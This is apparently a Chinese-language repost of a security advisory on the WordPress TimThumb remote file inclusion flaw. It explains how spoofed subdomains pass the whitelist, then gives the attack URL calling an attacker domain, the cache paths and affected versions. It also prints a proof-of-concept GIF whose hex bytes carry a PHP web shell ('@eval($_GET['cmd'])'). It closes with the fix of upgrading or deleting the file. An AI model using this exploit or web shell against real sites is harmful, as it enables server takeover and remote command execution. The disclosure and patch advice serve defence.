|

timthumb插件的问题,通过制订特殊的图像文件,用一个有效MIME-type前面加一个PHP文件

最后,它可能要使TimThumb相信它

是一个正常的图片,因此缓存在缓存目录。

攻击URL:(注!一些网站使用Base64编码 of the src GET-request)

http://www.target.tld/wp-content/themes/THEME/timthumb.php?src=http://blogger.com.evildomain.tld/pocfile.php

存储文件的目标:(这可能会从主机的主机。)



1.19: http://www.target.tld/wp-content/themes/THEME/cache/md5($src);

1.32: http://www.target.tld/wp-content/themes/THEME/cache/external_md5($src);

md5($src); means the input value of the 'src' GET-request - Hashed in MD5 format.

影响版本:1.* - 1.32(版本为1.19和1.32)进行检测。(1.33版没有保存缓存文件作为.php)

概念性的证明文件:

\x47\x49\x46\x38\x39\x61\x01\x00\x01\x00\x80\x00\x00

\xFF\xFF\xFF\x00\x00\x00\x21\xF9\x04\x01\x00\x00\x00

\x00\x2C\x00\x00\x00\x00\x01\x00\x01\x00\x00\x02\x02

\x44\x01\x00\x3B\x00\x3C\x3F\x70\x68\x70\x20\x40\x65

\x76\x61\x6C\x28\x24\x5F\x47\x45\x54\x5B\x27\x63\x6D

\x64\x27\x5D\x29\x3B\x20\x3F\x3E\x00

(Transparent GIF + <?php @eval($_GET['cmd']) ?>

好多黑客大牛的博客多被日了。快检查哦!!!!

解决方案::::

更新的最新的版本是1.34或者删除timthumb文件。

PS:timthumb插件的问题,好多CMS或者博客多死在插件的漏洞上面,

所以大家还是少装点插件,能用代码解决应当要用插件。这次的问题比较严重,能

直接上传webshell。插件名称:Wordpress Timthumb一款缩略图功能的插件。

漏洞文件:timthumb.php,该文档定义了数个可以远程提取的相册,但脚本并没有

很好地验证这些域名,因此类似“http://flickr.com.maliciousdomain.com”这样的

欺骗性二三级域名也会被通过,所以黑客理论上可以用任何域名后缀轻松仿冒,

并通过缓存目录上传各种恶意程序。

软件链接:http://timthumb.googlecode.com/svn-history/r141/trunk/timthumb.php (版本号:1.32)

扩展阅读:http://sebug.net/exploit/20811/

作者:MaXe

|